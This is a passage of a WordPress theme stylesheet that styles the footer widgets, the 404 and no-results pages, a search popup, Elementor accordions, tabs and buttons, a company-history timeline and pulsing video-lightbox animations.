	-webkit-animation: move 5s linear infinite alternate;
	-moz-animation: move 5s linear infinite alternate;
	-o-animation: move 5s linear infinite alternate;
	animation: move 5s linear infinite alternate;
}
@-webkit-keyframes move {
	0%, 100% {
		transform: translate(0, 0);
	}
	50% {
		transform: translate(-20%, 0);
	}
}
@keyframes move {
	0%, 100% {
		transform: translate(0, 0);
	}
	50% {
		transform: translate(-20%, 0);
	}
}
@-moz-keyframes move {
	0%, 100% {
		transform: translate(0, 0);
	}
	50% {
		transform: translate(-25%, 0);
	}
}
.thsn-footer-style-2 .thsn-footer-section.thsn-footer-widget-area {
	padding-top: 80px;
}
.thsn-footer-style-2 .thsn-footer-widget .widget .widget-title {
	color: var(--thsn-educosta-global-color);
}
.thsn-footer-style-2 .thsn-footer-text-area_inner {
	border-top: 1px solid #eee;
}
.thsn-footer-style-2 .thsn-footer-widget-area .container:before {
	position: absolute;
	content: '';
	left: calc(0% - 20%);
	top: calc(0% - 30%);
	width: 26px;
	height: 26px;
	background-image: url(../images/shap-1.png);
	background-repeat: no-repeat;
    background-size: contain;
}
.thsn-footer-style-2 .thsn-footer-widget-area .container:after {
	position: absolute;
	content: '';
	right: calc(0% - 20%);
	top: calc(0% - 20%);
	width: 85px;
	height: 43px;
	background-image: url(../images/wave-blue.png);
	background-repeat: no-repeat;
    background-size: contain;
}
.thsn-footer-style-2 .thsn-footer-widget-col-3 .widget-last:after {
	position: absolute;
    content: '';
    right: 20%;
    bottom: 20px;
    width: 27px;
	height: 27px;
	background-image: url(../images/shap-2.png);
	background-repeat: no-repeat;
    background-size: contain;
}
.thsn-footer-style-2.site-footer .widget.widget_nav_menu ul li > a {
	padding-left: 0;
}
.thsn-footer-style-2.site-footer .widget.widget_nav_menu ul li > a:before {
	display: none;
}
/*=== thsn-float-menu ===*/
.site-footer .widget ul a:hover {
	color: var(--thsn-educosta-global-color);
}
.thsn-two-column-menu.widget ul>li {
	float: left;
	width: 50%;
}
.site-footer .widget.widget_nav_menu ul li > a,
.site-footer .widget.widget_meta ul li>a,
.site-footer .widget.widget_recent_entries ul li,
.site-footer .widget.widget_recent_comments ul li,
.site-footer .widget.widget_archive ul li>a,
.site-footer .widget.widget_categories ul li>a,
.site-footer .widget.widget_pages ul li>a {
	position: relative;
	padding-left: 18px;
}
.site-footer .widget.widget_nav_menu ul li > a:before,
.site-footer .widget.thsn_widget_list_all_posts ul li>a:before,
.site-footer .widget.widget_meta ul li>a:before,
.site-footer .widget.widget_recent_entries ul li:before,
.site-footer .widget.widget_recent_comments ul li:before,
.site-footer .widget.widget_archive ul li a:before,
.site-footer .widget.widget_categories ul li a:before,
.site-footer .widget.widget_pages ul li a:before {
	position: absolute;
	content: '\e814';
	color: inherit;
	font-family: 'themesion-base-icons';
	font-weight: normal;
	line-height: normal;
	content: '\e814';
	font-size: 16px;
	left: 0;
}
.site-footer .widget.widget_nav_menu ul li > a:before,
.site-footer .widget.widget_meta ul li>a:before,
.site-footer .widget.widget_recent_entries ul li:before,
.site-footer .widget.widget_recent_comments ul li:before,
.site-footer .widget.widget_archive ul li a:before,
.site-footer .widget.widget_categories ul li a:before,
.site-footer .widget.widget_pages ul li a:before {
	top: 4px;
}
.thsn-contact-social-area ul,
.thsn-footer-social-area ul {
	list-style: none;
	text-align: right;
	margin: 0;
	padding: 0;
}
.thsn-contact-social-area ul li,
.thsn-footer-social-area ul li {
	display: inline-block;
	margin-right: 10px;
}
.thsn-contact-social-area ul a,
.thsn-footer-social-area ul li a {
	display: block;
	background-color: rgba(255, 255, 255, 0.30);
	width: 45px;
	height: 45px;
	line-height: 45px;
	text-align: center;
}

/*=== Footer Widget ===*/
.site-footer .widget_archive ul li {
	position: relative;
}
.site-footer .widget_archive ul li span,
.site-footer .widget_categories ul li span {
	position: absolute;
	right: 15px;
	top: 0;
}
.thsn-text-color-white .widget_categories ul li span,
.thsn-text-color-white .widget_archive ul li span {
	background-color: transparent;
	color: var(--thsn-educosta-secondary-color);
}

/*=== Footer Social icon  ===*/
.footer-social-links {
	border-top: 1px solid rgb(255 255 255 / 5%);
	margin-top: 50px;
	margin-left: -45px;
	margin-right: -45px;
}
.footer-social-links {
	padding-top: 60px;
	padding-bottom: 0px;
}
.footer-social-links .thsn-social-links {
	margin-top: -15px;
}
.footer-social-links .thsn-social-links li {
	display: inline-block;
}
.footer-social-links .thsn-social-links li a {
	display: inline-block;
	background-color: #fff;
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 0 4px;
	text-align: center;
	color: #333;
	border-radius: 50%;
}
.footer-social-links .thsn-social-links li a:hover {
	color: #fff;
}
.thsn-footer-text-area {
	padding-top: 0;
	padding-bottom: 0;
}
.thsn-footer-text-area .thsn-footer-copyright-box{
	text-align: center;
}
.thsn-footer-text-area .col-md-6 .thsn-footer-copyright-box{
	text-align: left;
}
.thsn-footer-widget-no .thsn-footer-text-area .thsn-footer-copyright-box {
	padding-bottom: 40px;
}
.thsn-footer-text-area .thsn-footer-text-area_inner .thsn-footer-text-inner{
	padding: 40px 0;
}
.thsn-footer-text-area .thsn-footer-text-area_inner .row{
	align-items: center;
}
.thsn-footer-style-2 .thsn-footer-text-area .thsn-footer-text-area_inner .thsn-footer-text-inner{
	padding-bottom: 80px;
}
/* --------------------------------------
 * Timebox List Section
 * ---------------------------------------*/
ul.thsn-timelist-list {
	padding: 0px;
	margin: 0;
}
ul.thsn-timelist-list li {
	list-style: none;
	padding: 8px 0px;
}
ul.thsn-timelist-list li:first-child {
	padding-top: 0;
}
ul.thsn-timelist-list li:last-child {
	border-bottom: none;
}
ul.thsn-timelist-list .thsn-timelist-li-value {
	float: right;
}

/* --------------------------------------
 * error-404
 * ---------------------------------------*/
.error-404 {
	margin: 0;
	width: 100%;
	padding: 200px 0px 200px 0px;
	position: relative;
	text-align: center;
}
.error-404 .error-message {
	color: #2c2c2c;
}
.error-404 .error-message {
	display: inline-block;
	font-size: 290px;
	line-height: 290px;
	font-weight: 900;
}
.error-404 .footer-message {
	font-size: 26px;
	line-height: 36px;
	font-weight: 600;
	margin-top: 15px;
}
.error-404 .search-form {
	margin: 45px auto;
	max-width: 500px;
}
.error404 .site-content .wrap {
	width: 100%;
}
.error404 .search-form {
	position: relative;
}
.error404 .search-form input[type="search"] {
	border-radius: 25px;
	height: 58px;
	line-height: 58px;
	border: 1px solid #f2f3f4;
	padding-right: 55px;
}
.error404 .search-form .search-submit:after {
	font-family: "themesion-base-icons";
    content: '\e800';
    position: absolute;
    right: 16px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: var(--thsn-educosta-blackish-color);
    font-size: 16px;
    font-weight: 600;
}
.error404 .search-form label {
	display: none;
}
.error404 .search-form button {
	position: absolute;
	right: 5px;
	padding: 0;
	border: none;
	outline: none;
	background-color: transparent;
	top: 50%;
	height: 50px;
	line-height: 50px;
	margin-top: -25px;
	color: #ffffff;
	font-size: 16px;
	z-index: 1;
	width: 50px;
}
.error404 #primary {
	flex: none !important;
	max-width: none !important;
}
.error404 .thsn-header-style-2 .thsn-header-menu-area {
	border-bottom: 1px solid #f1f1f1;
}
.error404 a.thsn-home-back {
	font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    display: inline-block;
    margin-top: 15px;
    position: relative;
    background: var(--thsn-educosta-secondary-color);
    color: var(--thsn-educosta-white-color);
    padding: 15px 40px;
    border-radius: 25px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
}
.error404 a.thsn-home-back:hover {
	background: var(--thsn-educosta-global-color);
}
.error404 .thsn-text-color-white a.thsn-home-back {
	color: #fff;
}
.error404 .thsn-title-bar-wrapper {
	display: none;
}
.error404 h2.page-title {
	font-size: 200px;
	line-height: 210px;
	font-weight: bold;
}
.error404 .site-content-wrap {
	position: relative;
}
.error404 .site-content-wrap:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-image: none !important;
}

/*=== search-no-results ===*/
.search-no-results #primary {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.search-no-results-content {
	padding: 80px 50px;
	text-align: center;
	margin-bottom: 10px;
}
.search-no-results-content p {
	margin-bottom: 30px;
    display: inline-block;
    font-size: 18px;
    line-height: 28px;
    max-width: 550px;
}
.search-no-results .search-no-results-content .search-form {
	position: relative;
}
.search-no-results .search-no-results-content .search-form input[type="search"] {
	padding-right: 50px;
	height: 60px;
}

/* clears the 'X' from Chrome */
.search-no-results .search-no-results-content .search-form input[type="search"]::-webkit-search-decoration,
.search-no-results .search-no-results-content .search-form input[type="search"]::-webkit-search-cancel-button,
.search-no-results .search-no-results-content .search-form input[type="search"]::-webkit-search-results-button,
.search-no-results .search-no-results-content .search-form input[type="search"]::-webkit-search-results-decoration {
	display: none;
}
.search-no-results .search-no-results-content .search-form button {
	top: 5px;
	right: 5px;
	height: 50px;
	line-height: 50px;
	width: 50px;
	background-color: var(--thsn-educosta-global-color);
}
.search-no-results .search-no-results-content .search-form button:after {
	position: absolute;
	font-family: 'themesion-base-icons';
	content: '\e800';
	right: 16px;
	font-size: 16px;
	top: 17px;
	font-size: 16px;
	color: #ffffff;
	line-height: normal;
}
.search-results .thsn-top-search-form .search-form button {
	background-color: var(--thsn-educosta-global-color);
}

/* --------------------------------------
 * Search Popup Area CSS
 * ---------------------------------------*/
.thsn-header-search-form-wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.9);
	-webkit-transition: .4s;
	-moz-transition: .4s;
	-o-transition: .4s;
	-ms-transition: .4s;
	transition: .4s;
	-webkit-transform: translate(0px, -100%) scale(0, 0);
	-moz-transform: translate(0px, -100%) scale(0, 0);
	-o-transform: translate(0px, -100%) scale(0, 0);
	-ms-transform: translate(0px, -100%) scale(0, 0);
	transform: translate(0px, -100%) scale(0, 0);
	opacity: 0;
}
.thsn-header-search-form-wrapper.open {
	-webkit-transform: translate(0px, 0px) scale(1, 1);
	-moz-transform: translate(0px, 0px) scale(1, 1);
	-o-transform: translate(0px, 0px) scale(1, 1);
	-ms-transform: translate(0px, 0px) scale(1, 1);
	transform: translate(0px, 0px) scale(1, 1);
	opacity: 1;
}
.thsn-header-search-form-wrapper .search-form {
	max-width: 1140px;
	margin: 0 auto;
	position: relative;
	text-align: center;
	top: 50%;
	left: 0;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}
.thsn-header-search-form-wrapper .search-form:after {
	font-family: "themesion-base-icons";
	content: '\e800';
	position: absolute;
	right: 10px;
	top: 15px;
	color: #fff;
	font-size: 25px;
	line-height: normal;
}
.thsn-header-search-form-wrapper .search-form input[type="search"] {
	height: 65px;
	line-height: 65px;
	font-size: 28px;
	background-color: transparent;
	text-align: left;
	color: #fff;
	border: none;
	border-bottom: 3px solid #fff;
	padding-left: 0;
	border-radius: 0;
}
.thsn-header-search-form-wrapper .search-form button:before {
	display: none;
}
.thsn-header-search-form-wrapper .search-form input[type="search"]::placeholder {
	color: rgba(255, 255, 255, 0.89);
	opacity: 1;	
}
.thsn-header-search-form-wrapper .search-form input[type="search"]:-ms-input-placeholder {	
	color: rgba(255, 255, 255, 0.89);
}
.thsn-header-search-form-wrapper .search-form input[type="search"]::-ms-input-placeholder {	
	color: rgba(255, 255, 255, 0.89);
}
.thsn-header-search-form-wrapper .search-form [type=submit] {
	position: absolute;
	height: 50px;
	width: 50px;
	right: 0;
	background-color: transparent;
	text-indent: -9999px;
}
.thsn-header-search-form-wrapper .thsn-search-close {
	position: absolute;
	top: 40px;
	right: 40px;
	border-color: #fff;
	color: #fff;
	opacity: 0.8;
	font-size: 30px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 50%;
	-webkit-transition: .4s;
	-moz-transition: .4s;
	-o-transition: .4s;
	-ms-transition: .4s;
	transition: .4s;
	text-align: center;
	cursor: pointer;
}
.thsn-header-search-form-wrapper .thsn-search-close:hover {
	opacity: 1;
}

/* --------------------------------------
 * Accordion
 * ---------------------------------------*/
.elementor-widget-accordion .elementor-accordion .elementor-tab-title {
	position: relative;
    overflow: hidden;
	font-size: 16px;
	line-height: 25px;
	font-weight: 600;
	padding: 15px 30px;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    -moz-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	-ms-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}
.elementor-widget-accordion .elementor-accordion .elementor-tab-title:hover,
.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active {
	background-color: var(--thsn-educosta-global-color);
}
.elementor-widget-accordion .elementor-accordion .elementor-tab-title:hover,
.elementor-widget-accordion .elementor-accordion .elementor-tab-title:hover a,
.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active,
.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active a {
	color: var(--thsn-educosta-white-color);
}
.elementor-accordion .elementor-accordion-item {
	margin-bottom: 20px;
}
.elementor-widget-accordion .elementor-accordion .elementor-tab-content {
	padding: 20px 20px 0;
}
.thsn-elementor-bg-color-light .elementor-accordion .elementor-tab-title,
.thsn-bg-color-light .elementor-accordion .elementor-tab-title {
	background-color: var(--thsn-educosta-white-color);
}
.elementor-accordion-item {
	position: relative;
}

/* --------------------------------------
 * Tabs
 * ---------------------------------------*/
.elementor-widget-tabs .elementor-tabs .elementor-tab-mobile-title.elementor-active,
.elementor-widget-tabs .elementor-tabs .elementor-tab-desktop-title.elementor-active {
	background-color: var(--thsn-educosta-global-color);
	color: var(--thsn-educosta-white-color);
}
.elementor-widget-tabs .elementor-tabs .elementor-tab-mobile-title,
.elementor-widget-tabs .elementor-tabs .elementor-tab-desktop-title {
	font-size: 13px;
	line-height: normal;
	padding: 14px 45px;
	font-weight: 600;
	text-transform: uppercase;
}
.elementor-widget-tabs .elementor-tabs .elementor-tab-desktop-title {
	display: inline-block!important;
}
.elementor-widget-tabs .elementor-tabs .elementor-tab-content {
	padding: 30px 10px 30px;
}
.elementor-widget-tabs .elementor-tabs .elementor-tab-mobile-title {
	margin-bottom: 20px;
}
.elementor-widget-tabs .elementor-tabs .elementor-tab-mobile-title.elementor-active {
	margin-bottom: 0;
}
/* --------------------------------------
 * Button Section
 * ---------------------------------------*/
.thsn-ihbox-btn  a,
.lp-user-profile .learn-press-profile-course__tab .learn-press-profile-course__tab__inner li a,
.elementor-widget-tabs .elementor-tab-mobile-title,
.elementor-widget-tabs .elementor-tab-desktop-title,
.widget.widget_search .search-form input[type="search"],
.themesion-ele-ptable-style-1 .thsn-ptable-btn a,
.text-button-box,
.thsn-footer-big-area .footer-left button,
.elementor-widget-button.thsn-btn-shape-rounded .elementor-button {
	border-radius: 25px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
}

/*=== elementor-widget-button ===*/
button:focus {
    outline: 0;
}
.elementor-button {
	border-radius: 0;
}
.elementor-widget-button.thsn-btn-style-outline.thsn-btn-shape-square .elementor-button,
.elementor-widget-button.thsn-btn-style-flat.thsn-btn-shape-square .elementor-button {
	border-radius: 0;
}
.elementor-widget-button.thsn-btn-style-outline.thsn-btn-shape-round .elementor-button,
.elementor-widget-button.thsn-btn-style-flat.thsn-btn-shape-round .elementor-button {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}
.elementor-widget.elementor-widget-button {
	color: var(--thsn-educosta-white-color);
}
.thsn-elementor-bg-color-globalcolor .thsn-btn-color-blackish .elementor-button:hover {
	color: var(--thsn-educosta-blackish-color);
}
.thsn-btn-style-flat.thsn-btn-color-white .elementor-button:not(:hover) {
	background-color: var(--thsn-educosta-white-color);
}
.thsn-btn-style-flat.thsn-btn-color-white .elementor-button:hover {
	background-color: var(--thsn-educosta-blackish-color) ;
	color: var(--thsn-educosta-white-color);
}
.thsn-btn-style-flat.thsn-btn-color-light .elementor-button:not(:hover){
	background-color: var(--thsn-educosta-light-bg-color);
}
.thsn-btn-style-flat.thsn-btn-color-light .elementor-button:hover {
	background-color: var(--thsn-educosta-blackish-color);
	color: var(--thsn-educosta-white-color);
}
.thsn-btn-style-flat.thsn-btn-color-globalcolor .elementor-button:not(:hover) {
	background-color: var(--thsn-educosta-global-color);
}
.thsn-btn-style-flat.thsn-btn-color-globalcolor .elementor-button:hover {
	background-color: var(--thsn-educosta-blackish-color);
	color: var(--thsn-educosta-white-color);
}
.thsn-btn-style-flat.thsn-btn-color-secondary .elementor-button:not(:hover) {
	background-color: var(--thsn-educosta-secondary-color);
}
.thsn-btn-style-flat.thsn-btn-color-secondary .elementor-button:hover {
	background-color: var(--thsn-educosta-global-color);
	color: var(--thsn-educosta-white-color);
}
.thsn-btn-style-flat.thsn-btn-color-secondary .elementor-button:hover span:before {
	background-color: var(--thsn-educosta-blackish-color);
}
.thsn-btn-style-flat.thsn-btn-color-secondary .elementor-button:hover span:after {
	color: var(--thsn-educosta-blackish-color);
}
.thsn-btn-style-flat.thsn-btn-color-blackish .elementor-button:not(:hover) {
	background-color: var(--thsn-educosta-blackish-color);
}
.thsn-btn-style-flat.thsn-btn-color-blackish .elementor-button:hover {
	background-color: var(--thsn-educosta-global-color);
	color: var(--thsn-educosta-white-color);
}
.elementor-widget-button.thsn-btn-bg-color-secondary .elementor-button {
	background-color: var(--thsn-educosta-secondary-color);
}
.thsn-btn-style-text.thsn-btn-color-secondary .elementor-button {
	color: var(--thsn-educosta-secondary-color);
}
.thsn-btn-style-text.thsn-btn-color-secondary .elementor-button:hover {
	color: var(--thsn-educosta-global-color);
}
.thsn-btn-style-text.thsn-btn-color-blackish .elementor-button:hover {
	color: var(--thsn-educosta-global-color);
}
.thsn-btn-style-flat .elementor-button,
.thsn-btn-style-flat.thsn-btn-color-globalcolor .elementor-button,
.thsn-btn-style-flat.thsn-btn-color-blackish .elementor-button:hover {
	background-color: var(--thsn-educosta-global-color);
}
.thsn-btn-style-flat.thsn-btn-color-globalcolor .elementor-button {
	color: var(--thsn-educosta-white-color);
}
.thsn-btn-style-flat.thsn-btn-color-globalcolor .elementor-button:hover {
	color: var(--thsn-educosta-white-color);
}
.thsn-btn-style-flat.thsn-btn-color-white .elementor-button,
.thsn-btn-style-text.thsn-btn-color-globalcolor .elementor-button {
	color: var(--thsn-educosta-global-color);
}
.thsn-btn-style-text.thsn-btn-color-globalcolor .elementor-button:hover {
	color: var(--thsn-educosta-secondary-color);
}
.thsn-btn-style-outline .elementor-button {
	background-color: transparent;	
	border: 2px solid #000;
	color: #000;
}
.thsn-text-white .elementor-widget-container {
    color:#fff;
}
.thsn-btn-style-outline.thsn-btn-color-globalcolor .elementor-button:hover {
	color: var(--thsn-educosta-white-color);
	background-color: var(--thsn-educosta-global-color);
}
.thsn-btn-style-outline.thsn-btn-color-white .elementor-button {
	border-color: var(--thsn-educosta-white-color);
	color: var(--thsn-educosta-white-color);
}
.thsn-btn-style-outline.thsn-btn-color-blackish .elementor-button:hover .elementor-button-content-wrapper:before,
.thsn-btn-style-outline.thsn-btn-color-white .elementor-button:hover {
	background-color: var(--thsn-educosta-white-color);
}
.thsn-btn-style-outline.thsn-btn-color-blackish .elementor-button:hover {
	color: var(--thsn-educosta-white-color);
}
.elementor-button.elementor-size-xs {
	padding: 8px 35px;
	font-size: 9px;
}
.elementor-button.elementor-size-sm {
	padding: 10px 40px;
	font-size: 11px;
}
.elementor-button.elementor-size-md {
	padding: 12px 45px;
	font-size: 16px;
}
.elementor-button.elementor-size-lg {
	padding: 12px 60px;
	font-size: 15px;
}
.elementor-button.elementor-size-xl {
	padding: 16px 50px;
	font-size: 17px;
}
.thsn-btn-style-outline .elementor-button.elementor-size-md {
	padding: 10px 45px;
}
.thsn-btn-style-outline .elementor-button {
	border-color: var(--thsn-educosta-global-color);
	color: var(--thsn-educosta-global-color);
}
.thsn-btn-style-outline.thsn-btn-color-secondary .elementor-button {
	border-color: var(--thsn-educosta-secondary-color);
	color: var(--thsn-educosta-secondary-color);
}
.thsn-btn-style-outline .elementor-button.elementor-size-sm {
	padding: 19px 38px;
}
.thsn-btn-style-text .elementor-button {
	padding: 0;
	background-color: transparent;
}
.thsn-btn-style-text.thsn-btn-color-white .elementor-button {
	color: var(--thsn-educosta-white-color);
}
.thsn-btn-style-text.thsn-btn-color-gradient .elementor-button {
	border-image-source: none !important;
	background-image: none !important;
}
.elementor-button .thsn-educosta-icon-next {
	font-size: 10px;
	line-height: normal;
	position: relative;
}
.elementor-button .elementor-button-icon i{
	line-height: inherit;
}
.thsn-elementor-bg-color-globalcolor .thsn-btn-style-flat.thsn-btn-color-secondary .elementor-button:hover{
	background-color: var(--thsn-educosta-blackish-bg-color);
}
.thsn-elementor-bg-color-blackish .thsn-btn-style-flat.thsn-btn-color-globalcolor .elementor-button:hover {
	background-color: var(--thsn-educosta-secondary-color);
}
.thsn-elementor-bg-color-globalcolor .thsn-btn-style-flat.thsn-btn-color-blackish .elementor-button:hover {
	background-color: var(--thsn-educosta-white-color);
	color: var(--thsn-educosta-blackish-color);
}
/* --------------------------------------
 * Timeline view Section
 * ---------------------------------------*/
.thsn-company-hostory .simple-text p {
	text-align: left;
}
.thsn-company-hostory .year {
	padding: 6px 20px;
	display: inline-block;
	color: #fff;
	font-size: 18px;
	position: absolute;
	top: -17px;
	z-index: 9;
	left: 0;
	margin: 0 auto;
	right: 0;
	width: 100px;
	text-align: center;
	background: #f2c21a;
}
.thsn-company-hostory .company_detail .content {
	font-size: 16px;
	line-height: 30px;
	font-weight: 500;
}
.thsn-company-hostory .thsn-ourhistory-row {
	display: -webkit-box;
	display: flex;
	box-sizing: border-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex: 0 1 auto;
	-webkit-box-flex: 0;
	flex: 0 1 auto;
	-ms-flex-direction: row;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -1.5rem;
	margin-right: -1.5rem;
}
.thsn-timeline .thsn-timeline-post-items{
    padding-top: 80px;
    padding-bottom: 80px;
}
.thsn-timeline .thsn-timeline-post-items .thsn-timeline-inner{
    padding-bottom: 60px;
	    display: inline-grid;
}
.thsn-timeline .thsn-timeline-post-items .thsn-timeline-inner:last-child{
    padding-bottom: 0px;
}
.thsn-ourhistory .thsn-ourhistory-right{
	padding-bottom: 50px;
	padding-left: 70px;
}
.thsn-ourhistory .thsn-ourhistory-right:before{
	content: '';
	position: absolute;
	top: 0;
	left: 6px;
	z-index: 2;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	box-sizing: content-box;
	background-color: var(--thsn-educosta-global-color);
}
.thsn-ourhistory .label {
	display: block;
	font-size: 50px;
	font-weight: 700;
	line-height: 50px;
	color: var(--thsn-educosta-global-color);
}
.thsn-ourhistory h4 {
	font-size: 24px;
	line-height: 24px;
	font-weight: 800;
	margin-bottom: 30px;
}
.thsn-ourhistory .thsn-ourhistory-right:after {
	content: '';
	position: absolute;
	top: 0;
	left: 12px;
	z-index: 1;
	width: 1px;
	height: 100%;
	background: #dadada;
}
.thsn-ourhistory .thsn-ourhistory-right.last {
	padding-bottom: 0;
}
.thsn-ourhistory img {
	border-radius: 0px;
}
.thsn-timeline-inner {
	margin: 0 -15px;
}
.thsn-ourhistory .thsn-ourhistory-right .thsn-timeline-image,
.thsn-ourhistory .thsn-ourhistory-right .label {
	margin-bottom: 30px;
	display: none;
}
.thsn-ourhistory-type2 .label {
	display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    color: var(--thsn-educosta-white-color);
}
.thsn-ourhistory-type2 h4 {
    font-size: 24px;
    line-height: 24px;
    font-weight: 800;    
    margin-bottom: 15px;
}
.thsn-ourhistory-type2 .thsn-ourhistory-row .thsn-ourhistory-left .thsn-timeline-image img{
    width: 100%;
	border-radius: 6px;
}
.thsn-ourhistory-type2 .thsn-ourhistory-row{
    align-items: center;
}
.thsn-ourhistory-type2.thsn-ourhistory-right.last{
    padding-bottom:0;
}

.thsn-ourhistory-type2 .thsn-ourhistory-right .thsn-timeline-image,
.thsn-ourhistory-type2 .thsn-ourhistory-right .label{
    margin-bottom: 30px;
    display: none;
}
.thsn-ourhistory-type2 .thsn-ourhistory-right .content{
    padding: 30px;
    background: #fff;
    position: relative;
	border-radius: 6px;
	-webkit-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    -moz-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
}
.thsn-ourhistory-type2 .thsn-ourhistory-right .content .simple-text p{
    margin-bottom: 0;
}
.thsn-ourhistory-type2 .thsn-ourhistory-right .content:before {
	content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: 60%;
    right: -24px;
    box-sizing: border-box;
    border: 13px solid black;
    border-color: transparent transparent #fff #fff;
    transform-origin: 0 0;
    transform: rotate(225deg);
    color: transparent;
    box-shadow: -3px 3px 3px 0 rgb(0 0 0 / 4%);
}
.thsn-ourhistory-type2 .thsn-ourhistory-center span{
	position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1;
    border-radius: 50px;
    background: var(--thsn-educosta-global-color);
    padding: 8px 20px;
    color: var(--thsn-educosta-white-color);
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.thsn-ourhistory-type2:hover .thsn-ourhistory-center span{
    background-color: var(--thsn-educosta-secondary-color);
	color: var(--thsn-educosta-white-color);
}
.thsn-timeline .thsn-timeline-inner:nth-child(even) .row.thsn-ourhistory-row{
    flex-direction: row-reverse;
    align-items: center;
}
.thsn-timeline .thsn-timeline-inner:nth-child(even) .row.thsn-ourhistory-row .thsn-ourhistory-right .content:before{
	content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: 40%;
    left: 0px;
    box-sizing: border-box;
    border: 13px solid black;
    border-color: transparent transparent #fff #fff;
    transform-origin: 0 0;
    transform: rotate(44deg);
    color: transparent;
    box-shadow: -3px 3px 3px 0 rgb(0 0 0 / 4%);
}
.thsn-timeline .thsn-timeline-post-items{
    position: relative;
}
.thsn-timeline .thsn-timeline-post-items:before{
    content: '';
    position: absolute;
    z-index: -1;
    top: 0;
    left: 50%;
    width: 2px;
    height: 100%;
    background: var(--thsn-educosta-global-color);
    -webkit-transform: translateX(-50%) translateY(0%);
    -ms-transform: translateX(-50%) translateY(0%);
    transform: translateX(-50%) translateY(0%);
}
.thsn-timeline .thsn-first-timeline{
	position: relative;
    z-index: 1;
    left: calc(50%);
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: var(--thsn-educosta-global-color);
    border-radius: 100%;
    -webkit-transform: translateX(-50%) translateY(0%);
    -ms-transform: translateX(-50%) translateY(0%);
    transform: translateX(-50%) translateY(0%);
}
.thsn-timeline .thsn-last-timeline{
	position: relative;
    z-index: 1;
    left: 50%;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: var(--thsn-educosta-global-color);
    border-radius: 100%;
    -webkit-transform: translateX(-50%) translateY(0%);
    -ms-transform: translateX(-50%) translateY(0%);
    transform: translateX(-50%) translateY(0%);
}
/* --------------------------------------
 * List
 * ---------------------------------------*/
 .elementor-widget .elementor-icon-list-item .elementor-icon-list-icon i {
	 font-size: 18px;
 }
.elementor-widget .elementor-icon-list-item .elementor-icon-list-icon i,
.elementor-widget .elementor-icon-list-item .elementor-icon-list-text {
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}
.elementor-icon-list-item span i {
	position: relative;	
	top: 0;
	font-weight: 700;
	line-height: 24px;
	color: var(--thsn-educosta-global-color);
}
.elementor-widget .elementor-icon-list-items .elementor-icon-list-item {
	margin-bottom: 5px;
	align-items: baseline;
}
/* --------------------------------------
 * Custom CSS
 * ---------------------------------------*/
.rs-layer.thsn-lightbox-video,
.thsn-lightbox-video a.elementor-icon {
	position: relative;
}
.rs-layer.thsn-lightbox-video:before,
.thsn-lightbox-video a.elementor-icon:before {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	border: 15px solid #fff;
	border-radius: 50%;
	z-index: -1;
	opacity: 0;
	-webkit-animation: pulse-border-2 1.5s linear infinite;
	-moz-animation: pulse-border-2 1.5s linear infinite;
	-o-animation: pulse-border-2 1.5s linear infinite;
	animation: pulse-border-2 1.5s linear infinite;
}
.rs-layer.thsn-lightbox-video:after,
.thsn-lightbox-video a.elementor-icon:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	border: 15px solid #fff;
	border-radius: 50%;
	z-index: -1;
	opacity: 0;
	-webkit-animation: pulse-border 1s linear infinite;
	-moz-animation: pulse-border 1s linear infinite;
	-o-animation: pulse-border 1s linear infinite;
	animation: pulse-border 1s linear infinite;
}
@keyframes rotation {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(359deg);
	}
}
@keyframes pulse-border {
	0% {
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
		opacity: 1;
	}
	100% {
		transform: scale(1.5);
		-webkit-transform: scale(1.5);
		opacity: 0;
	}
}
@keyframes pulse-border-2 {
	0% {
		transform: scale(1.0);
